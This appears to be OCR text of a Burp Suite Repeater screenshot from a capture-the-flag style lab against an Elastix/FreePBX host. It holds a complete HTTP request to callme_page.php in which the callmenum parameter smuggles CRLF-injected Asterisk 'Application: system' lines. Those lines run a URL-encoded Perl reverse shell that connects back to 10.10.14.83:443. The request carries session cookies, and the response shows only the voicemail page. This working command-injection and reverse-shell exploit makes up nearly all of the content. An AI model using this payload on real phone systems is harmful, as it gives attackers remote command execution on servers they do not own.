 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
7 × 8 × ...
Send Cancel < > Target: https://10.129.1.226 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 GET /recordings/misc/callme_page.php?action=c&callmenum=
1000@from-internal/n%0D%0AApplication:%20system%0D%0AData:%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28
%24p%29%3b%24c%3dnew%20IO%3a%3aSocket%3a%3aINET%28PeerAddr%2c%2210.10.14.83%3a443%22%29%3bSTDIN-%3efdopen%28%
24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsystem%24%5f%20while%3c%3e%3b%27%0D%0A%0D%0A HTTP/1.1
2 Host: 10.129.1.226
3 Cookie: ARI=an4oam0v0hnonfvi9am3p524i1; elastixSession=4hh0akdjdapht9g2g740a8e9j6; testing=1; PHPSESSID=
g8knn3dm7hfoqd2ta43dao7ae5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
20
21 <table class='voicemail' style='width: 100%; height: 100%; margin: 0 0 0 0; border: 0px; padding: 0px'>
<tr>
<td valign='middle' style='border: 0px'>
</td>
</tr>
</table>
<script language='javascript'>
parent.document.getElementById('callme_status').innerHTML = 'The call failed.  Perhaps the line was busy.'
</script>
<script language='javascript'>
parent.document.getElementById('pb_load_inprogress').value='false';
</script>
<script language='javascript'>
? Search... 0 matches
Done 1,276 bytes | 13,961 millis